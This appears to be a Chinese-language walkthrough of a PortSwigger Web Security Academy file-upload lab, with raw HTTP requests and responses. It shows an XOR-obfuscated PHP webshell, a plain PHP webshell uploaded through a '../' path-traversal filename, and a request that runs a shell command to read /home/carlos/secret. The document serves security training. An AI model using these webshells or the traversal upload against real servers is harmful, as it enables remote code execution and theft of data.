 实验通关
上传一个木马文件，发现可以上传成功，但是响应包中显示的只是木马文件的源代码，没有被服务器当作脚本来执行。正如上
面所言，服务器只运行配置为某种MIME类型的脚本，将文件的内容作为了纯文本来提供
GET /files/avatars/cryusyang1.php HTTP/2
Host:
0a4e006b04fc54ef808171a400520072.web-security-academy.net
Cookie: session=r73aX2CdovYbI9oj5vHZug69ID9Fw9C9
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: zh-CN
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;
q=0.8
Sec-Fetch-Site: same-origin
直接访问到的是木马的代码
1 HTTP/2 200 OK
2 Date: Wed, 06 Nov 2024 02:02:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 06 Nov 2024 02:02:05 GMT
5 Etag: "df-62634e795de82"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 223
9
10 <?php
${(chr(63)^chr(96)).(chr(60)^chr(123)).(chr(62)^chr(123)).(c
hr(47)^chr(123))}[(chr(43)^chr(64))](${(chr(36)^chr(123)).(c
hr(46)^chr(126)).(chr(47)^chr(96)).(chr(46)^chr(125)).(chr(4
7)^chr(123))}[(chr(43)^chr(64))]);?>
11
虽然在正确的文件上传点无法成功执行脚本，但是可以利用目录遍历漏洞，将文件上传到其他的位置，从而执行木马文件
Sec-Fetch-Dest: document
Referer: https://0a48006a046d34f280f25d9900590049.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundaryvADAmpcEhUOftBkK
Content-Disposition: form-data; name="avatar"; filename="§../§cryusyang.php"
Content-Type: text/plain
<?php echo "Shell";system($_GET['cryusyang']); ?>
------WebKitFormBoundaryvADAmpcEhUOftBkK
Content-Disposition: form-data; name="user"
FUZZ
The file avatars/../cryusyang.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
GET /files/cryusyang.php?cryusyang=cat+/home/carlos/secret HTTP/2
Host: 0a48006a046d34f280f25d9900590049.web-security-academy.net
Cookie: session=A78iTALLm5LriPm9Q0zzZwOYg5F3SLWB
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: zh-CN
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
1 HTTP/2 200 OK
2 Date: Tue, 05 Nov 2024 09:14:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 37
7
8 ShellHzelVMFKb1iIPG8TueT7Dee25xSY9wQI
这就是portswigger里面的靶场，可以上传木马文件，但是无法解析，只是返回了木马文件的纯文本。这是就结
合了目录遍历漏洞，在filename处尝试目录遍历，发现文件上传到了其他地方，可以成功被解析